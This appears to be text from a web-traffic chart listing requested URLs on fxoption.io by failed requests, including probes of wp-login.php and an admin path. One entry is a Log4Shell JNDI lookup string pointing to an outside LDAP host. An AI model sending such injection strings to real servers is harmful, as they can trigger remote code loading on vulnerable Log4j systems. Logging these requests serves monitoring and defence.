 http://fxoption.io/favicon.ico
http://fxoption.io/wp-login.php
https://fxoption.io/admin/crypto/currency/list
https://fxoption.io/
http://fxoption.io/ads.txt
http://localhost/
http://fxoption.io:8080/favicon.ico
${jndi:ldap://divd-ff101f...Referer.log4jdns.x00.it/}
http://fxoption.io/robots.txt
http://fxoption.io/humans.txt
Other
The wedges are plotted by the number of failed requests.